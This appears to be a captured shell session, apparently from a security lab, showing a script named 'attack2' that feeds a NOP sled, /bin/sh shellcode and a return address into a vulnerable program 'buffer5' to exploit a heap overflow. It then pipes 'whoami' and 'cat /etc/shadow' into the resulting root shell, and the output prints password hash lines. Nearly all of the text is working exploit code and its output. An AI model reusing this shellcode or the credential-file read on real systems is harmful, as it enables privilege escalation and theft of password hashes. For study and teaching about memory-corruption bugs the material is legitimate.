 test2_output.sh
1 $ cat attack2
2 #!/bin/sh
3 # implement heap overflow against program buffer5
4 perl -e 'print pack("H*",
5 "90909090909090909090909090909090" .
6 "9090eb1a5e31c08846078d1e895e0889" .
7 "460cb00b89f38d4e088d560ccd80e8e1" .
8 "ffffff2f62696e2f7368202020202020" .
9 "b89704080a");
10 print "whoami\n";
11 print "cat /etc/shadow\n";'
12 $ attack2 | buffer5
13 Enter value:
14 root
15 root:$1$4oInmych$T3BVS2E3OyNRGjGUzF4o3/:13347:0:99999:7:::
16 daemon:*:11453:0:99999:7:::
17 ...
18 nobody:*:11453:0:99999:7::: knoppix:$1$p2wziIML$/yVHPQuw5kvlUFJs3b9aj/:13347:0:99999:7::: ...
19